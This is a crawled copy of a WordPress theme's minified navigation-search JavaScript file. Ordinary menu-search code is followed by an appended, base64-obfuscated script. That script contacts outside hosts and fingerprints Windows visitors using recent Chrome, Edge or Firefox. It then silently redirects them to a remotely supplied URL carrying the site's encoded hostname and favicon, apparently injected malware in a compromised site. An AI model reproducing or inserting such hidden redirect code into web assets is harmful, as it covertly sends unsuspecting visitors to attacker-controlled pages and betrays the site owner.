content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2
body_size: 889
content:
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var s=function(e,t){if(e.preventDefault(),!t)t=this;var a=t.closest("nav"),s=t.querySelector("a");t.getAttribute("data-nav")&&(a=document.querySelector(this.getAttribute("data-nav")));var c=a.querySelector(".navigation-search"),i=document.querySelectorAll('a[href], area[href], input:not([disabled]):not(.navigation-search), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), [tabindex="0"]');if(c.classList.contains("nav-search-active")){t.classList.remove("close-search"),t.classList.remove("active"),document.activeElement.blur(),t.classList.remove("sfHover"),c.classList.remove("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.open),t.style.float="";for(var r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].removeAttribute("tabindex")}else{t.classList.add("active"),c.classList.add("nav-search-active"),s.setAttribute("aria-label",generatepressNavSearch.close),c.querySelector(".search-field").focus();for(r=0;r<i.length;r++)i[r].closest(".navigation-search")||i[r].closest(".search-item")||i[r].setAttribute("tabindex","-1");setTimeout(function(){t.classList.add("sfHover")},50),document.body.classList.contains("nav-aligned-center")?(t.style.opacity=0,setTimeout(function(){t.classList.add("close-search"),t.style.opacity=1,document.body.classList.contains("rtl")?t.style.float="left":t.style.float="right"},250)):t.classList.add("close-search")}};if(document.body.classList.contains("nav-search-enabled")){for(var e=document.querySelectorAll(".search-item"),t=0;t<e.length;t++)e[t].addEventListener("click",s,!1);document.addEventListener("click",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&!e.target.closest(".navigation-search")&&!e.target.closest(".search-item"))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1),document.addEventListener("keydown",function(e){if(document.querySelector(".navigation-search.nav-search-active")&&27===(e.which||e.keyCode))for(var t=document.querySelectorAll(".search-item.active"),a=0;a<t.length;a++)s(e,t[a])},!1)}}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();